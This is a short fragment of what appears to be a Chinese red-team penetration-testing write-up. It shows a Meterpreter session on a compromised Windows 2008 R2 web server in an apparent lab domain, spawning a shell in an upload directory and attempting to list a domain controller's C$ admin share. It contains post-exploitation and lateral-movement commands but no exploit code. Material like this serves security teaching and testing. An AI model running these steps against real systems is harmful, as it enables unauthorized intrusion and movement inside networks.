 meterpreter > sysinfo
Computer        : WEB
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : HACKBOX
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
meterpreter > shell
Process 6968 created.
Channel 4 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20201115>chcp 65001
chcp 65001
Active code page: 65001
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20201115>dir \\dc\c$
dir \\dc\c$
Access is denied.
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20201115>
渗透攻击红队